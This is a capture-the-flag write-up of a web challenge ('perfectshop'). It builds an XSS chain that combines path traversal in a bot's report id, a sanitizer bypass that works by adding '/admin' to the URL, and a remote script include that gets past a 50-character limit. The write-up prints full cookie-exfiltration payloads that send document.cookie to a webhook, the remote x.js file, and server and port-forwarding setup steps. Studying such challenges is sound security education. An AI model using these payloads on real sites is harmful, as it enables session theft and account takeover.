 All fine, here’s the ID and the message. Checking the logs, which appear on the terminal from which the
 docker compose was launched, it’s also possible to verify which page was visited by the bot:
 And if, for no reason, you wanted to send an ID different from those prefixed by the

 select proposed by the developer? In this case, it’s very useful to modify the request with Burp Suite or similar tools. Unfortunately, I don’t have the time to show you how to set up Burp on your trusted browser (this tutorial may be helpful) or to show you the process to solve the challenge without using similar tools.
 What I did was change the value of
 id from 1 to 1/../../search?q=Incredible before it was sent to the server and consequently to the bot. To clarify, I would have achieved the same result if I had done this:
 Checking the logs, it can be seen that the bot is redirected to
 search?q=Incredible:
 A brief check of the site’s route structure confirms this.
Now all that’s left is to try the payload that worked before to exfiltrate our cookie on the bot. Trying the payload <script>window.location="https://webhook.site/[REDACTED]?c="+document.cookie</script>, you would notice that the complete URL being visited is http://localhost:3000/search?q=<script>window.location="https://webhook.site/[REDACTED]?c="+document.cookie</script> or http://perfectshop.challs.open.ecsc2024.it/search?q=<script>window.location="https://webhook.site/[REDACTED]?c="+document.cookie</script> depending on whether you are testing the challenge locally or on the competition server.
This means that the same request must be made by the bot, which means making the same modification made before, combining it with the exploit already used:
 Of course, I’m not URL-encoding the payload here just to make it easier to understand what’s happening, but you viewers at home must remember to URL-encode properly <3 (on Burp, CTRL+U highlighting the text to be URL-encoded):
 First, URL-encode for the query parameter value that the bot will send to the search endpoint, and then URL-encode for the entire payload that is about to be sent to the bot.
Sending this payload, you’ll receive a request on the webhook with the test flag set in the config:
Third step: Cookie stealing on the bot with the sanitizer active
On line 16, let’s modify the sanitizer again to set it as in the original application, then rebuild everything:
app.use(sanitizer.clean({ xss: true }, ["/admin"]));
Once the application is rebuilt, you’ll notice that none of the payloads used previously will work anymore, being replaced instead by an empty string.
In this step, there are very few tricks that can be done. To solve this problem, one had to notice the error present in the sanitizer library, and during the competition, it was a far-from-immediate step.
Let’s say that for any reason, whether you tried to enter an /admin in the request as a query parameter, or during static analysis, you noticed that something was wrong with the sanitizer, now it’s known that if /admin is a substring of the request URL (remember once again: query parameters are part of the URL), it will cause the sanitizer to ignore any type of XSS payload that is sent.
One very convenient thing is that if you decide to insert an unused query parameter in the request, it will simply be sent to the server and not used. This means that you can send a completely random parameter with the value /admin to skip any kind of sanitization without having to modify the payload in some convoluted way.
So, if before in the reporting phase you sent id=1/../../search?q=<script>window.location="https://webhook.site/[REDACTED]?c="+document.cookie</script>&message=openECSC, now you can send something similar to id=1/../../search?lol=/admin&q=<script>window.location="https://webhook.site/[REDACTED]?c="+document.cookie</script>&message=/admin.
Note how I had to use one /admin to bypass the filter when communicating with the bot and another to bypass the filter when tricking the bot into performing a search in the related endpoint.
Of course, starting such a chain (?) means properly handling URL encoding to ensure that the parameters are correctly spread between the POST made to the report endpoint (to which the parameters id and message will be sent) and the request made by the bot to the search endpoint (to which the necessary parameter search and the dummy parameter lol will be sent).
Once the URL encoding is correctly applied, the result should be this: id=1/../../search%3flol%3d"/admin"%26q%3d<script>window.location%253d"https%253a//webhook.site/[REDACTED]%253d"%252bdocument.cookie</script>&message=/admin.
Since it’s not excluded by the filter, it will be necessary to bypass the filter also in the report endpoint. To do this, simply add any query parameter with the value /admin or '/admin' in the report URL. In Burp Suite, the final payload will be:
 By doing this, you should again get the flag on the webhook as before. Now there’s one last obstacle to overcome…
Last Step: Length Filter Bypass
This step didn’t require any rocket science. Let’s say I simply aimed to find the shortest possible payload with the same philosophy as the previous ones. For completeness, I’ll add a subsection with the various things I tried during the competition.
What I Tried During the Competition
-
First of all, I tried several times to exploit unicode normalization, with a payload like
<script src=//ffff.pw>, but it seemed useless to me because it wouldn’t have allowed me to exfiltrate the cookie (which is absolutely not true) since I wouldn’t have been able to append the contents ofdocument.cookie, as the use ofsrcalone wouldn’t have allowed me to execute JavaScript code; -
I tried using
onerrorlike this:<img src/onerror=this.src='https://[IP]/'+document.cookie>, but it still went beyond the allowed 50 characters; -
I found a way to not specify the protocol, resulting in
<img src/onerror=this.src='//[IP]/'+document.cookie>. Still way too long. -
I tried changing the tag, first with the script tag
<script>location='//[IP]/'+document.cookie, wherelocationis a shortcut to accesswindow location, but I realized that the payload wouldn’t work unless I closed the tag. -
Again, this time with
<svg onload=location='//[IP]/'+document.cookie>, but with the IP, I would have still exceeded the character limit by a few.
After trying and retrying, convincing myself more and more that I wasn’t using the right approach, and scrutinizing the challenge files over and over again, including the templates that I considered completely safe, my eyes fell on the commented Bootstrap CDN.
What is done with the CDN is to include JavaScript code present on an external server on the page that calls it. To do this, all you need is a reference to this server and a script tag. Eureka.
XSS RFI
I think I can call it a Remote File Inclusion?
In the end, the solution was to write your payload to any file. The payload can be as long as you want, the important thing is that the tag that includes the JavaScript code in it is less than 50 characters.
At this point, I created a file named x.js that would change the page’s address to that of my server, like this:
window.location = "https://webhook.site/[REDACTED]?c=" + document.cookie;
At this point, all it took was to send the bot a payload that made it search for <script src='//[IP]:[PORT]/'></script>, so that it included the file from my server, executed it, and sent me the flag by changing the page’s address from that of the challenge to that of my webhook, including the cookie parameters related to the challenge site as query parameters.
How to expose your server to the world
To expose your files to the rest of the internet, you don’t need to physically own a server. Your PC can serve this purpose without much trouble. All you need is Python to do what I did during the competition, so I believe any operating system that supports Python also allows you to expose a server as I’m about to show:
Firstly, you need to get your local IP, which on Linux you can obtain by running the command ifconfig:
 You will likely see an IP starting with
 192.; here, I tested it on my university’s MAN.
Then, to expose the file containing the payload to the local network, you can use the Python command python3 -m http.server [PORT]. This command sets up a simple HTTP server that exposes all files in the folder and its subfolders where the command was executed. This means that at the URL http://[IP]:[PORT]/x.js, if everything is set up correctly, you should find the payload.
 Opening it, you should be able to see the payload, which is not being executed. Do not be afraid; when this is included in the script tag, it will be executed as necessary.
As all good kids know, it’s the router that communicates with the fantastic world of the internet, not our device directly, which only receives and sends information via the router. To find out what your external IP address is, you can use an online service like whatismyip.com.
At this point, we have almost everything: we know the IP address where the file to be included in the script tag passed to the bot will be located (i.e., the IP we just found), and we know the port on our device where our files are exposed (after all, we chose it).
But there’s one step missing: the router is reachable from the outside world, but the server hosted on the device is only reachable within the local network. Somehow, we need to tell the router that when a request is received on a certain port, that request should be handled by the Python server.
Port forwarding allows us to do this. The procedure for enabling it varies greatly depending on the router manufacturer.
 As for the protocol, it’s important to select TCP/UDP or similar if available; otherwise, it’s better to create a port forwarding table for each protocol.
The WAN port is the port that will be reachable from the outside, while the LAN port is the port that will receive packets from the outside. Essentially, it’s the one chosen when the HTTP server was set up in Python. To avoid errors, I would recommend using the same LAN and WAN port (internal and external) where possible.
The destination IP is the local IP of the device used, i.e., the one I obtained with ifconfig, or ipconfig in Windows.
This way, when the router receives a request on the selected WAN port, the packet will be forwarded to the local IP and port entered in the port forwarding table.
To test that everything has been done correctly, simply visit [public IP of the router]:[WAN port] from any device, preferably not connected to the same local network as the server hosting the exploit (e.g., a phone with mobile data).
Final Payload
Let’s make it happen.
To recap:
- The finalized payload to include the remote JavaScript code is
<script src="//[IP]:[PORT]/x.js"></script>. - The code present on
x.jsiswindow.location = "https://webhook.site/[REDACTED]?c=" + document.cookie;. - All that’s left is to send the bot a report like this:

id=1/../../search%3flol%3d"/admin"%26q%3d<script%2bsrc%253d"http%253a//10.10.201.233%253a1337/x.js"></script>&message=/admin, which decodes to id=1/../../search?lol="/admin"&q=<script src="http://10.10.201.233:1337/x.js"></script>&message=/admin
To anyone who managed to read this far, thank you from the bottom of my heart ❤️
For any feedback, you can reach me out on Discord: titto_caru